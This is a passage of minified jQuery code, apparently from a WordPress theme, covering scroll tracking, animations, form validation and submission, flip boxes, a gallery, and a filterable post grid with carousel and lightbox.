s=this,i=t.replace("#",""),o=n.getElementById(i),a=e.extend({},s.animationOptions,{always:function(){s.isScrolling=!1}});e(o).closest(".w-popup-wrap").stop(!0,!1).animate({scrollTop:o.offsetTop+"px"},a),$us.$window.on("keydown mousewheel DOMMouseScroll touchstart",s._events.cancel)},cancel:function(){$us.$htmlBody.stop(!0,!1),$us.$window.off("keydown mousewheel DOMMouseScroll touchstart",this._events.cancel),this.isScrolling=!1},scroll:function(){var e,s,o,i,t=this,n=Math.ceil($us.header.getScrollTop()),n=n>=0?n:0;if(!t.isScrolling){for(s in t.blocks){if(!t.blocks[s])continue;e=t.blocks[s].top,i=t.blocks[s].target,$us.header.isHorizontal()?($us.header.isStickyEnabled()&&(e-=$us.header.getCurrentHeight(!0)),$us.canvas.hasStickySection()&&(e-=$us.canvas.getStickySectionHeight())):e-=$us.canvas.getOffsetTop(),e=$ush.parseInt(e.toFixed(0)),n>=e&&n<=e+i.outerHeight(!1)&&(o=s)}$ush.debounce_fn_1ms(t._indicatePosition.bind(t,o))}},resize:function(){var e=this;$ush.timeout(function(){e._countAllPositions(),e.scroll()},150),e._countAllPositions(),e.scroll()}},e(function(){$us.scroll=new i($us.scrollOptions||{})})}(jQuery),function(e){"use strict";var t=function(t){var n=this;n.$container=e(t),n.$items=e('[class*="us_animate_"]:not(.off_autostart)',n.$container),n.$items.each(function(t,n){var s=e(n);if(s.data("_animate_inited")||s.hasClass("off_autostart"))return;s.data("_animate_inited",!0),$us.waypoints.add(s,"12%",function(e){e.hasClass("start")||$ush.timeout(function(){e.addClass("start")},20)}),s.one("us_startAnimate",function(){s.hasClass("start")||s.addClass("start")})})};window.USAnimate=t,new t(document),e(".wpb_animate_when_almost_visible").each(function(){$us.waypoints.add(e(this),"12%",function(e){e.hasClass("wpb_start_animation")||$ush.timeout(function(){e.addClass("wpb_start_animation")},20)})})}(jQuery),!function(e){"use strict";$us.CommnentsForm=function(e,t){this.init(e,t)},$us.CommnentsForm.prototype={init:function(t){if(this.$container=e(t),this.$form=this.$container.find("form.comment-form"),!this.$form.length)return;if(this.$jsonContainer=this.$container.find(".us-comments-json"),!this.$jsonContainer.length)return;this.jsonData=this.$jsonContainer[0].onclick()||{},this.$jsonContainer.remove(),this.$fields={content:{field:this.$form.find("textarea"),msg:this.jsonData.no_content_msg||"Please enter a Message"},name:{field:this.$form.find('.for_text input[type="text"]'),msg:this.jsonData.no_name_msg||"Please enter your Name"},email:{field:this.$form.find('.for_email input[type="email"]'),msg:this.jsonData.no_email_msg||"Please enter a valid email address."}},this._events={formSubmit:this.formSubmit.bind(this)},this.$form.on("submit",this._events.formSubmit)},formSubmit:function(e){this.$form.find(".w-form-row.check_wrong").removeClass("check_wrong"),this.$form.find(".w-form-state").html("");for(var t in this.$fields){if(this.$fields[t].field.length==0)continue;this.$fields[t].field.val()==""&&this.$fields[t].field.attr("data-required")&&(this.$fields[t].field.closest(".w-form-row").toggleClass("check_wrong"),this.$fields[t].field.closest(".w-form-row").find(".w-form-row-state").html(this.$fields[t].msg),e.preventDefault())}}},e.fn.CommnentsForm=function(t){return this.each(function(){e(this).data("CommnentsForm",new $us.CommnentsForm(this,t))})},e(function(){e(".w-post-elm.post_comments.layout_comments_template").CommnentsForm(),e(".l-section.for_comments").CommnentsForm()})}(jQuery),!function(e,t){var n=window,s=document,o=t;n.$us=n.$us||{},$us.WForm=function(t){var s,n=this;n.$form=e(t),n.$form.hasClass("for_cform")||(n.$form=e(".w-form.for_cform",t)),n.$dateFields=e(".w-form-row.for_date input",n.$form),n.$message=e(".w-form-message",n.$form),n.$submit=e(".w-btn",n.$form),n.options={},n.isFileValid=!0,n.pickerOptions={},s=e(".w-form-json",n.$form),s.is("[onclick]")&&(n.options=s[0].onclick()||{},$us.usbPreview()||s.remove()),n.$dateFields.length&&e(function(){n._initDateField()}),e("input[type=text],			input[type=email],			input[type=tel],			input[type=number],			input[type=date],			input[type=search],			input[type=url],			input[type=password],			textarea",n.$form).each(function(t,n){var s=e(n),o=s.closest(".w-form-row");if(s.attr("type")==="hidden")return;o.toggleClass("not-empty",s.val()!=""),s.on("input change",function(){o.toggleClass("not-empty",s.val()!="")})}),n._events={changeFile:n._changeFile.bind(n),submit:n._submit.bind(n)},n.$form.on("change","input[type=file]:visible",n._events.changeFile).on("submit",n._events.submit)},e.extend($us.WForm.prototype,{getExtension:function(e){return(""+e).split(".").pop()},_validExtension:function(e,t){if(!t)return!0;var n,s,i,o=this;t=(""+t).split(",");for(i in t){if(n=(""+t[i]).trim(),!n)continue;if(n.indexOf("/")>-1){if(s=n.split("/"),e.type===n||s[1]==="*"&&(""+e.type).indexOf(s[0])===0)return!0}else if(o.getExtension(e.name)===n.replace(/[^A-z\d]+/,""))return!0}return!1},_requiredValidation:function(){var t=this,n=0;return e("[data-required=true]",t.$form).each(function(s,o){var i=e(o),a=i.is("[type=checkbox]")?!i.is(":checked"):i.val()=="",r=i.closest(".w-form-row");if(r.hasClass("for_checkboxes"))return!0;o.type==="file"&&(a=a||!t.isFileValid),r.toggleClass("check_wrong",a),a&&n++}),e(".for_checkboxes.required",t.$form).each(function(t,s){var o=e("input[type=checkbox]",s),a=o.closest(".w-form-row"),i=!o.is(":checked");a.toggleClass("check_wrong",i),i&&n++}),!n},_initDateField:function(){var t=this;e.each(t.$dateFields,function(s,o){var i=e(o);t.pickerOptions.dateFormat=i.data("date-format"),t.pickerOptions.onClose=function(){i.closest(".w-form-row").removeClass("focused")};try{i.datepicker(t.pickerOptions),i.closest(".w-popup-wrap").length&&i.on("click",function(t){let o=e("#ui-datepicker-div"),i=o.outerHeight(),s=t.currentTarget.getBoundingClientRect();n.innerHeight-(s.bottom+i)>0?o.css({position:"fixed",left:s.left,top:s.top+s.height}):o.css({position:"fixed",left:s.left,top:s.top-i})})}catch{}})},_changeFile:function(t){var o,l,n=this,s="",i=t.target,a=e(i),c=a.attr("accept")||"",r=a.data("max_size")||a.data("std")||0;if(i.files.length)for(l in i.files){if(s)break;if(o=i.files[l],!(o instanceof File))continue;n._validExtension(o,c)||(s=(n.options.messages.err_extension||"").replace("%s",n.getExtension(o.name))),!s&&o.size>parseFloat(r)*1048576&&(s=(n.options.messages.err_size||"").replace("%s",r))}a.closest(".for_file").toggleClass("check_wrong",!(n.isFileValid=!s)).find(".w-form-row-state").html(s||n.options.messages.err_empty)},_submit:function(t){t.preventDefault();var s=this;if(s.$message.usMod("type",!1).html(""),s.$submit.hasClass("loading")||!s._requiredValidation()||!s.isFileValid)return;s.$submit.addClass("loading"),e.ajax({type:"POST",url:s.options.ajaxurl,data:n.FormData?new FormData(s.$form[0]):s.$form.serialize(),cache:!1,processData:!1,contentType:!1,dataType:"json",success:function(t){if(e(".w-form-row.check_wrong",s.$form).removeClass("check_wrong"),t.success)s.$message.usMod("type","success").html(t.data),e(".w-form-row.not-empty",s.$form).removeClass("not-empty"),e("input[type=text], input[type=email], textarea",s.$form).val(""),s.$form.trigger("usCformSuccess",t).get(0).reset();else if(e.isPlainObject(t.data))for(var n in t.data){if(n==="empty_message"){$resultField.usMod("type","error");continue}e('[name="'+n+'"]',s.$form).closest(".w-form-row").addClass("check_wrong").find(".w-form-row-state").html(t.data[n].error_message||"")}else s.$message.usMod("type","error").html(t.data)},complete:function(){s.$submit.removeClass("loading")}})}}),e.fn.wForm=function(){return this.each(function(){e(this).data("wForm",new $us.WForm(this))})},e(".w-form.for_cform").wForm(),e(s).on("focus blur",".w-form-row-field:not(.for_date) input, .w-form-row-field textarea",function(t){e(t.target).closest(".w-form-row").toggleClass("focused",t.type=="focusin")})}(jQuery),!function(e){"use strict";$us.WFlipBox=function(t){this.$container=e(t),this.$front=this.$container.find(".w-flipbox-front"),this.$frontH=this.$container.find(".w-flipbox-front-h"),this.$back=this.$container.find(".w-flipbox-back"),this.$backH=this.$container.find(".w-flipbox-back-h"),this.$xFlank=this.$container.find(".w-flipbox-xflank"),this.$yFlank=this.$container.find(".w-flipbox-yflank"),this.$btn=this.$container.find(".w-btn"),n="WebkitAppearance"in document.documentElement.style,n&&this.$container.usMod("animation")==="cubeflip"&&this.$btn.length&&this.$container.usMod("animation","cubetilt");var n,s=this.$container.usMod("animation"),o=this.$container.usMod("direction");this.forceSquare=s=="cubeflip"&&["ne","se","sw","nw"].indexOf(o)!=-1,this.autoSize=this.$front[0].style.height==""&&!this.forceSquare,this.centerContent=this.$container.usMod("valign")=="center",this._events===void 0&&(this._events={}),e.extend(this._events,{resize:this.resize.bind(this)}),(this.centerContent||this.forceSquare||this.autoSize)&&($us.$window.bind("resize load",this._events.resize),this.resize()),this.makeHoverable(".w-btn"),$ush.timeout(function(){this.$back.css("display",""),this.$yFlank.css("display",""),this.$xFlank.css("display",""),this.resize()}.bind(this),250),$us.$canvas.on("contentChange",this._events.resize)},$us.WFlipBox.prototype={resize:function(){if(t=this.$container.width(),(this.centerContent||this.autoSize||this.forceSquare)&&(this.padding=parseInt(this.$front.css("padding-top"))),this.autoSize||this.centerContent)var e,t,n=this.$frontH.height(),s=this.$backH.height();this.forceSquare||this.autoSize?(e=this.forceSquare?t:Math.max(n,s)+2*this.padding,this.$front.css("height",e+"px")):e=this.$container.height(),this.centerContent&&(this.$front.css("padding-top",Math.max(this.padding,(e-n)/2)),this.$back.css("padding-top",Math.max(this.padding,(e-s)/2)))},makeHoverable:function(t){this._events===void 0&&(this._events={}),jQuery.isMobile?(this._events.touchHoverStart=function(){this.$container.toggleClass("hover")}.bind(this),this.$container.on("touchstart",this._events.touchHoverStart),t&&(this._events.touchHoverPrevent=function(e){e.stopPropagation()},this.$container.find(t).on("touchstart",this._events.touchHoverPrevent))):(this._mouseInside=!1,this._focused=!1,e.extend(this._events,{mouseHoverStart:function(){this.$container.addClass("hover"),this._mouseInside=!0}.bind(this),mouseHoverEnd:function(){this._focused||this.$container.removeClass("hover"),this._mouseInside=!1}.bind(this),focus:function(){this.$container.addClass("hover"),this._focused=!0}.bind(this),blur:function(){this._mouseInside||this.$container.removeClass("hover"),this._focused=!1}.bind(this)}),this.$container.on("mouseenter",this._events.mouseHoverStart),this.$container.on("mouseleave",this._events.mouseHoverEnd),this.$focusable=this.$container.find("a").addBack("a"),this.$focusable.on("focus",this._events.focus),this.$focusable.on("blur",this._events.blur))}},e.fn.wFlipBox=function(t){return this.each(function(){e(this).data("wFlipBox",new $us.WFlipBox(this,t))})},e(function(){e(".w-flipbox").wFlipBox()})}(jQuery),function(e){"use strict";$us.WGallery=function(e,t){this.init(e,t)},$us.WGallery.prototype={init:function(t){if(this.$container=e(t),this.$list=e(".w-gallery-list",this.$container),this.$loadmore=e(".w-gallery-loadmore",this.$container),this.$jsonContainer=e(".w-gallery-json",this.$container),this.currentPage=1,this.ajaxData={},this.allImageIds=[],this.$jsonContainer.length&&!$us.usbPreview()&&(this.ajaxData=this.$jsonContainer[0].onclick()||{},this.allImageIds=this.ajaxData.template_vars.ids||[]),this.$container.hasClass("type_masonry")&&this.initMasonry(),this.$container.hasClass("action_popup_image")&&this.initMagnificPopup(),!this.allImageIds.length)return;e("button",this.$loadmore).on("click",this.ajax.bind(this)),this.ajaxData.template_vars.pagination=="load_on_scroll"&&$us.waypoints.add(this.$loadmore,"-70%",function(){this.ajax.call(this)}.bind(this))},initMagnificPopup:function(){$us.getScript($us.templateDirectoryUri+"/common/js/vendor/magnific-popup.js",function(){e("a.w-gallery-item-link",this.$container).magnificPopup({type:"image",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tPrev:$us.langOptions.magnificPopup.tPrev,tNext:$us.langOptions.magnificPopup.tNext,tCounter:$us.langOptions.magnificPopup.tCounter},removalDelay:300,mainClass:"mfp-fade",fixedContentPos:!0})}.bind(this))},initMasonry:function(){var t=this,n={layoutMode:"masonry",isOriginLeft:!e("body").hasClass("rtl")};t.$list.parents(".w-tabs-section-content-h").length&&(n.transitionDuration=0),$us.getScript($us.templateDirectoryUri+"/common/js/vendor/isotope.js",function(){t.$list.imagesLoaded(function(){t.$list.isotope(n),t.$list.isotope()}),$us.$canvas.on("contentChange",function(){t.$list.imagesLoaded(function(){t.$list.isotope()})})})},ajax:function(){var t=this;if(t.$loadmore.hasClass("done"))return;if(t.currentPage+=1,t.ajaxData.template_vars.ids=t.allImageIds.slice(t.ajaxData.template_vars.quantity*(t.currentPage-1),t.ajaxData.template_vars.quantity*t.currentPage),!t.ajaxData.template_vars.ids.length){t.$loadmore.addClass("done");return}t.$loadmore.addClass("loading"),e.ajax({type:"post",url:t.ajaxData.ajax_url,data:{action:t.ajaxData.action,template_vars:JSON.stringify(t.ajaxData.template_vars)},success:function(n){var s,i=e(n),o=e(".w-gallery-list > *",i);(!o.length||t.currentPage===t.ajaxData.template_vars.max_num_pages)&&t.$loadmore.addClass("done"),t.$list.append(o),t.$container.hasClass("action_popup_image")&&t.initMagnificPopup(),t.$container.hasClass("type_masonry")&&(s=t.$list.data("isotope"),s&&(s.insert(o),s.reloadItems())),t.ajaxData.template_vars.pagination=="load_on_scroll"&&$us.waypoints.add(t.$loadmore,"-70%",function(){t.ajax.call(t)}.bind(this)),t.$loadmore.removeClass("loading")},error:function(){t.$loadmore.removeClass("loading")}})}},e.fn.wGallery=function(t){return this.each(function(){e(this).data("WGallery",new $us.WGallery(this,t))})},e(".w-gallery").wGallery()}(jQuery),function(e,t){"use strict";var s=document,n=t,o=window;$us.WGrid=function(e,t){this.init(e,t)},$us.WGrid.prototype={init:function(t){if(this.$container=e(t),this.$filters=e(".g-filters-item",this.$container),this.$list=e(".w-grid-list",this.$container),this.$loadmore=e(".g-loadmore",this.$container),this.$pagination=e("> .pagination",this.$container),this.$preloader=e(".w-grid-preloader",this.$container),this.$style=e("> style:first",this.$container),this.loading=!1,this.changeUpdateState=!1,this.gridFilter=null,this.curFilterTaxonomy="",this.paginationType=this.$pagination.length?"regular":this.$loadmore.length?"ajax":"none",this.filterTaxonomyName=this.$list.data("filter_taxonomy_name")?this.$list.data("filter_taxonomy_name"):"category",this.$container.data("gridInit")==1)return;this.$container.data("gridInit",1);var i=e(".w-grid-json",this.$container);if(i.length&&i.is("[onclick]")?(this.ajaxData=i[0].onclick()||{},this.ajaxUrl=this.ajaxData.ajax_url||"",$us.usbPreview()||i.remove()):(this.ajaxData={},this.ajaxUrl=""),this.carouselSettings=this.ajaxData.carousel_settings,this.breakpoints=this.ajaxData.carousel_breakpoints||{},this.$list.hasClass("owl-carousel")&&$us.getScript($us.templateDirectoryUri+"/common/js/vendor/owl.carousel.js",function(){this.carouselOptions={autoHeight:this.carouselSettings.autoHeight,autoplay:this.carouselSettings.autoplay,autoplayHoverPause:!0,autoplayTimeout:this.carouselSettings.timeout,center:this.carouselSettings.center,dots:this.carouselSettings.dots,items:parseInt(this.carouselSettings.items),loop:this.carouselSettings.loop,mouseDrag:!jQuery.isMobile,nav:this.carouselSettings.nav,navElement:"button",navText:["",""],responsive:{},rewind:!this.carouselSettings.loop,rtl:e(".l-body").hasClass("rtl"),slideBy:this.carouselSettings.slideby,slideTransition:this.carouselSettings.transition,smartSpeed:this.carouselSettings.speed},this.carouselSettings.smooth_play==1&&(this.carouselOptions.slideTransition="linear",this.carouselOptions.autoplaySpeed=this.carouselSettings.timeout,this.carouselOptions.smartSpeed=this.carouselSettings.timeout,this.carouselOptions.slideBy=1),this.carouselSettings.carousel_fade&&e.extend(this.carouselOptions,{animateOut:"fadeOut",animateIn:"fadeIn"}),e.each(this.breakpoints,function(e,t){t!==n&&t.items!==n&&(this.carouselOptions.responsive[e]=t,this.carouselOptions.responsive[e].items=parseInt(t.items))}.bind(this)),this.$list.on("initialized.owl.carousel",function(t){var s=this.$list,o=e("[data-content-height]",t.currentTarget);o.each(function(t,o){var a=e(o),i=a.data("usCollapsibleContent");i===n&&(a.usCollapsibleContent(),i=a.data("usCollapsibleContent")),i instanceof $us.collapsibleContent&&(i.initHeightCheck(),$ush.timeout(function(){s.trigger("refresh.owl.carousel")},1))}),e.isMobile&&s.closest(".w-tabs-section.active").length&&$ush.timeout(function(){s.trigger("refresh.owl.carousel")},50),this.carouselSettings.autoHeight&&o.on("toggleContent",function(){s.trigger("refresh.owl.carousel")})}.bind(this)).on("mousedown.owl.core",function(){var n,t=e(this);e("[data-content-height]",t).length&&!jQuery.isMobile&&(n=t.data("owl.carousel"),n.$stage.off("mousedown.owl.core"))}),this.$list.owlCarousel(this.carouselOptions);var t=this.$list.data("owl.carousel");t&&this.carouselSettings.smooth_play&&this.$list.trigger("next.owl.carousel"),t&&this.carouselSettings.aria_labels.prev&&this.carouselSettings.aria_labels.next&&(t.$element.find(".owl-prev").attr("aria-label",this.carouselSettings.aria_labels.prev),t.$element.find(".owl-next").attr("aria-label",this.carouselSettings.aria_labels.next))}.bind(this)),this.$container.hasClass("open_items_in_popup")){if(this.ajaxData==n)return;this.lightboxTimer=null,this.$lightboxOverlay=this.$container.find(".l-popup-overlay"),this.$lightboxWrap=this.$container.find(".l-popup-wrap"),this.$lightboxBox=this.$container.find(".l-popup-box"),this.$lightboxContent=this.$container.find(".l-popup-box-content"),this.$lightboxContentPreloader=this.$lightboxContent.find(".g-preloader"),this.$lightboxContentFrame=this.$container.find(".l-popup-box-content-frame"),this.$lightboxNextArrow=this.$container.find(".l-popup-arrow.to_next"),this.$lightboxPrevArrow=this.$container.find(".l-popup-arrow.to_prev"),this.$container.find(".l-popup-closer").click(function(){this.hideLightbox()}.bind(this)),this.$container.find(".l-popup-box").click(function(){this.hideLightbox()}.bind(this)),this.$container.find(".l-popup-box-content").click(function(e){e.stopPropagation()}.bind(this)),this.originalURL=o.location.href,this.lightboxOpened=!1,this.$list.hasClass("owl-carousel")?$us.getScript($us.templateDirectoryUri+"/common/js/vendor/owl.carousel.js",this.initLightboxAnchors.bind(this)):this.initLightboxAnchors(),$us.$window.on("resize",function(){this.lightboxOpened&&$us.$window.width()<$us.canvasOptions.disableEffectsWidth&&this.hideLightbox()}.bind(this))}if(this.$list.hasClass("owl-carousel"))return;if(this.paginationType!="none"||this.$filters.length){if(this.ajaxData==n)return;this.templateVars=this.ajaxData.template_vars||{},this.filterTaxonomyName&&(this.initialFilterTaxonomy=this.$list.data("filter_default_taxonomies")?this.$list.data("filter_default_taxonomies").toString().split(","):"",this.curFilterTaxonomy=this.initialFilterTaxonomy),this.curPage=this.ajaxData.current_page||1,this.infiniteScroll=this.ajaxData.infinite_scroll||0}this.$container.hasClass("with_isotope")?$us.getScript($us.templateDirectoryUri+"/common/js/vendor/isotope.js",function(){this.$list.imagesLoaded(function(){var t,n={itemSelector:".w-grid-item",layoutMode:this.$container.hasClass("isotope_fit_rows")?"fitRows":"masonry",isOriginLeft:!e(".l-body").hasClass("rtl"),transitionDuration:0};this.$list.find(".size_1x1").length?t=".size_1x1":this.$list.find(".size_1x2").length?t=".size_1x2":this.$list.find(".size_2x1").length?t=".size_2x1":this.$list.find(".size_2x2").length&&(t=".size_2x2"),t&&(t=t||".w-grid-item",n.masonry={columnWidth:t}),this.$list.on("layoutComplete",function(){o.USAnimate&&(e(".w-grid-item.off_autostart",this.$list).removeClass("off_autostart"),new USAnimate(this.$list)),$us.$window.trigger("scroll.waypoints")}.bind(this)),this.$list.isotope(n),this.paginationType=="ajax"&&this.initAjaxPagination(),$us.$canvas.on("contentChange",function(){this.$list.imagesLoaded(function(){this.$list.isotope("layout")}.bind(this))}.bind(this))}.bind(this))}.bind(this)):this.paginationType=="ajax"&&this.initAjaxPagination(),this.$filters.each(function(t,n){var s=e(n),o=s.data("taxonomy");s.on("click",function(){if(o!=this.curFilterTaxonomy){if(this.loading)return;this.setState(1,o),this.$filters.removeClass("active"),s.addClass("active")}}.bind(this))}.bind(this)),this.$container.closest(".l-main").length&&$us.$body.on("us_grid.updateState",this._events.updateState.bind(this)).on("us_grid.updateOrderBy",this._events.updateOrderBy.bind(this)),this.$list.on("click","[ref=magnificPopup]",this._events.initMagnificPopup.bind(this))},_events:{updateState:function(e,t,o,i){if(!this.$container.is('[data-filterable="true"]')||!this.$container.hasClass("used_by_grid_filter"))return;if(o=o||1,this.changeUpdateState=!0,this.gridFilter=i,this.ajaxData===n&&(this.ajaxData={}),this.hasOwnProperty("templateVars")||(this.templateVars=this.ajaxData.template_vars||{query_args:{}}),this.templateVars.us_grid_filter_params=t,this.templateVars.query_args!==!1&&(this.templateVars.query_args.paged=o),this.templateVars.filters_args=i.filtersArgs||{},this.setState(o),this.paginationType==="regular"&&/page(=|\/)/.test(location.href)){var a=location.href.replace(/(page(=|\/))(\d+)(\/?)/,"$1"+o+"$2");history.replaceState&&history.replaceState(s.title,s.title,a)}},updateOrderBy:function(e,t,n){if(!this.$container.is('[data-filterable="true"]')||!this.$container.hasClass("used_by_grid_order"))return;n=n||1,this.changeUpdateState=!0,this.hasOwnProperty("templateVars")||(this.templateVars=this.ajaxData.template_vars||{query_args:{}}),this.templateVars.query_args!==!1&&(this.templateVars.query_args.paged=n),this.templateVars.grid_orderby=t,this.setState(n)},initMagnificPopup:function(t){t.stopPropagation(),t.preventDefault();var s=e(t.currentTarget);s.data("magnificPopup")===n&&(s.magnificPopup({type:"image",mainClass:"mfp-fade"}),s.trigger("click"))}},initLightboxAnchors:function(){var t=this;e(".w-grid-item-anchor:not(.lightbox_init)",t.$list).on("click",function(n){var s=e(n.target).closest(".w-grid-item"),o=e(".w-grid-item-anchor",s).attr("href");s.hasClass("custom-link")||$us.$window.width()>=$us.canvasOptions.disableEffectsWidth&&(n.stopPropagation(),n.preventDefault(),t.openLightboxItem(o,s),s.addClass("lightbox_init"))})},initAjaxPagination:function(){this.$loadmore.on("click",function(){this.curPage<this.ajaxData.max_num_pages&&this.setState(this.curPage+1)}.bind(this)),this.infiniteScroll&&$us.waypoints.add(this.$loadmore,"-70%",function(){this.loading||this.$loadmore.click()}.bind(this))},setState:function(t,s){if(this.loading&&!this.changeUpdateState)return;if(t!==1&&this.paginationType=="ajax"&&this.none!==n&&this.none==!0)return;if(this.none=!1,this.loading=!0,this.$container.next(".w-grid-none").addClass("hidden"),this.$filters.length&&!this.changeUpdateState)if(s=s||this.curFilterTaxonomy,s=="*"&&(s=this.initialFilterTaxonomy),s!=""){var i,a={taxonomy:this.filterTaxonomyName,field:"slug",terms:s},r=!1;this.templateVars.query_args.tax_query==n?this.templateVars.query_args.tax_query=[]:e.each(this.templateVars.query_args.tax_query,function(e,t){if(t!=null&&t.taxonomy==this.filterTaxonomyName)return this.templateVars.query_args.tax_query[e]=a,r=!0,!1}.bind(this)),r||this.templateVars.query_args.tax_query.push(a)}else this.templateVars.query_args.tax_query!=n&&e.each(this.templateVars.query_args.tax_query,function(e,t){if(t!=null&&t.taxonomy==this.filterTaxonomyName)return this.templateVars.query_args.tax_query[e]=null,!1}.bind(this));this.templateVars.query_args!==!1&&(this.templateVars.query_args.paged=t),this.paginationType=="ajax"&&(t==1?this.$loadmore.addClass("done"):this.$loadmore.addClass("loading"),this.infiniteScroll||(this.prevScrollTop=$us.$window.scrollTop())),(this.paginationType!="ajax"||t==1)&&(this.$preloader.addClass("active"),this.$list.data("isotope")?(this.$list.isotope("remove",this.$container.find(".w-grid-item")),this.$list.isotope("layout")):this.$container.find(".w-grid-item").remove()),this.ajaxData.template_vars=JSON.stringify(this.templateVars),i=this.$list.data("isotope"),i&&t==1&&(this.$list.html(""),i.remove(i.items),i.reloadItems()),this.xhr!==n&&this.xhr.abort(),this.xhr=e.ajax({type:"post",url:this.ajaxData.ajax_url,data:this.ajaxData,beforeSend:function(){this.$container.removeClass("hidden")}.bind(this),success:function(n){var r,a=e(n),c=e(".w-grid-list",a).first(),l=e(".pagination > *",a),s=c.children();this.$container.toggleClass("hidden",!s.length),c.imagesLoaded(function(){this.beforeAppendItems(s),s.appendTo(this.$list),c.html("");var n,d,u,h,m,f,p,g,v,b=s.find(".w-slider");this.afterAppendItems(s),i&&(i.insert(s),i.reloadItems()),b.length&&$us.getScript($us.templateDirectoryUri+"/common/js/vendor/royalslider.js",function(){b.each(function(t,n){e(n).wSlider().find(".royalSlider").data("royalSlider").ev.on("rsAfterInit",function(){i&&this.$list.isotope("layout")})}.bind(this))}.bind(this)),i&&(this.$list.find(".size_1x1").length?r=".size_1x1":this.$list.find(".size_1x2").length?r=".size_1x2":this.$list.find(".size_2x1").length?r=".size_2x1":this.$list.find(".size_2x2").length&&(r=".size_2x2"),i.options.masonry&&(i.options.masonry.columnWidth=r||".w-grid-item"),this.$list.isotope("layout"),this.$list.trigger("layoutComplete")),u=e(".w-tabs",s),u.length>0&&u.wTabs(),this.paginationType=="ajax"?(p=e(".w-video",s),p.length>0&&p.wVideo(),t==1&&(h=a.find(".w-grid-json"),h.length?(v=h[0].onclick()||{},this.ajaxData.max_num_pages=v.max_num_pages||this.ajaxData.max_num_pages):this.ajaxData.max_num_pages=1),this.templateVars.query_args.paged>=this.ajaxData.max_num_pages||!s.length?this.$loadmore.addClass("done"):this.$loadmore.removeClass("done").removeClass("loading"),this.infiniteScroll?$us.waypoints.add(this.$loadmore,"-70%",function(){this.loading||this.$loadmore.click()}.bind(this)):Math.round(this.prevScrollTop)!=Math.round($us.$window.scrollTop())&&$us.$window.scrollTop(this.prevScrollTop)):this.paginationType==="regular"&&this.changeUpdateState&&(e("a[href]",l).each(function(t,n){var s=e(n),o=location.pathname.replace(/((\/page.*)?)\/$/,"");s.attr("href",o+s.attr("href"))}),this.$pagination.html(l)),this.$container.hasClass("open_items_in_popup")&&this.initLightboxAnchors(),m=a.next(".w-grid-none"),this.changeUpdateState&&m.length&&(d=this.$container.next(".w-grid-none"),d.length?d.removeClass("hidden"):this.$container.after(m),f=e(".w-grid:first",this.$container.next(".w-grid-none")),f.length&&f.wGrid(),this.none=!0),this.changeUpdateState&&this.gridFilter&&(n=a.filter(".w-grid-filter-json-data:first"),n.length&&this.gridFilter.trigger("us_grid_filter.update-items-amount",n[0].onclick()||{}),n.remove()),g=e("style#grid-post-content-css",a).html()||"",g&&(this.$style.length||(this.$style=e("<style></style>"),this.$container.append(this.$style)),this.$style.text(this.$style.text()+g)),$us.$canvas.resize(),this.$preloader.removeClass("active"),o.USAnimate&&this.$container.hasClass("with_css_animation")&&new USAnimate(this.$container)}.bind(this)),this._scrollToGrid(),this.loading=!1,this.$container.trigger("USGridItemsLoaded")}.bind(this),error:function(){this.$loadmore.removeClass("loading")}.bind(this)}),this.curPage=t,this.curFilterTaxonomy=s},_scrollToGrid:function(){if(this.curPage===1){var e=this.$container.offset().top;e!==t&&$us.$window.scrollTop()>e&&$us.$htmlBody.animate({scrollTop:e-$us.header.getCurrentHeight()},500)}},_hasScrollbar:function(){return s.documentElement.scrollHeight>s.documentElement.clientHeight},_getScrollbarSize:function(){if($us.scrollbarSize===n){var e=s.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",s.body.appendChild(e),$us.scrollbarSize=e.offsetWidth-e.clientWidth,s.body.removeChild(e)}return $us.scrollbarSize},openLightboxItem:function(t,n){this.showLightbox();var s,a,r,c,l,o=0,i=e(".w-grid-item:visible:not(.custom-link)",this.$container).toArray();for(l in i)if(n.is(i[l])){o=parseInt(l);break}o>0&&(c=o-1),o<i.length&&(r=o+1),a=e(e.isNumeric(c)?i[c]:""),s=e(e.isNumeric(r)?i[r]:""),s.length>0?(this.$lightboxNextArrow.show(),this.$lightboxNextArrow.attr("title",s.find(".w-grid-item-title").text()),this.$lightboxNextArrow.off("click").click(function(e){var t=s.find(".w-grid-item-anchor"),n=t.attr("href");e.stopPropagation(),e.preventDefault(),this.openLightboxItem(n,s)}.bind(this))):(this.$lightboxNextArrow.attr("title",""),this.$lightboxNextArrow.hide()),a.length>0?(this.$lightboxPrevArrow.show(),this.$lightboxPrevArrow.attr("title",a.find(".w-grid-item-title").text()),this.$lightboxPrevArrow.off("click").on("click",function(e){var t=a.find(".w-grid-item-anchor"),n=t.attr("href");e.stopPropagation(),e.preventDefault(),this.openLightboxItem(n,a)}.bind(this))):(this.$lightboxPrevArrow.attr("title",""),this.$lightboxPrevArrow.hide()),t.indexOf("?")!==-1?this.$lightboxContentFrame.attr("src",t+"&us_iframe=1"):this.$lightboxContentFrame.attr("src",t+"?us_iframe=1"),history.replaceState&&history.replaceState(null,null,t),this.$lightboxContentFrame.off("load").on("load",function(){this.lightboxContentLoaded()}.bind(this))},lightboxContentLoaded:function(){this.$lightboxContentPreloader.css("display","none"),this.$lightboxContentFrame.contents().find("body").off("keyup.usCloseLightbox").on("keyup.usCloseLightbox",function(e){e.key==="Escape"&&this.hideLightbox()}.bind(this))},showLightbox:function(){clearTimeout(this.lightboxTimer),this.$lightboxOverlay.appendTo($us.$body).show(),this.$lightboxWrap.appendTo($us.$body).show(),this.lightboxOpened=!0,this.$lightboxContentPreloader.css("display","block"),$us.$html.addClass("usoverlay_fixed"),e.isMobile||(this.windowHasScrollbar=this._hasScrollbar(),this.windowHasScrollbar&&this._getScrollbarSize()&&$us.$html.css("margin-right",this._getScrollbarSize())),this.lightboxTimer=setTimeout(function(){this.afterShowLightbox()}.bind(this),25)},afterShowLightbox:function(){clearTimeout(this.lightboxTimer),this.$container.on("keyup",function(e){this.$container.hasClass("open_items_in_popup")&&e.key==="Escape"&&this.hideLightbox()}.bind(this)),this.$lightboxOverlay.addClass("active"),this.$lightboxBox.addClass("active"),$us.$canvas.trigger("contentChange"),$us.$window.trigger("resize")},hideLightbox:function(){clearTimeout(this.lightboxTimer),this.lightboxOpened=!1,this.$lightboxOverlay.removeClass("active"),this.$lightboxBox.removeClass("active"),history.replaceState&&history.replaceState(null,null,this.originalURL),this.lightboxTimer=setTimeout(function(){this.afterHideLightbox()}.bind(this),500)},afterHideLightbox:function(){this.$container.off("keyup"),clearTimeout(this.lightboxT